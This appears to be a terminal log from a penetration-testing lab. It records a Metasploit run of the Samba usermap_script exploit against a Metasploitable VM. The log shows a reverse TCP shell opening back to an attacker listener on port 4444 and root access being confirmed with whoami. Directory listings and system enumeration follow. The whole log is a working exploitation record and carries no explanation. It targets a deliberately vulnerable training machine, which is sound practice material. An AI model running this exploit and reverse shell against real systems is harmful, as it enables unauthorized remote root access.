 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.27.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 9xvrE38n1TTThBBX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n9xvrE38n1TTThBBX\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.27.130:4444 → 192.168.27.131:52864) at 2025-06-20 17:56:35 +0530
Trash
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls /root
Desktop
reset_logs.sh
vnc.log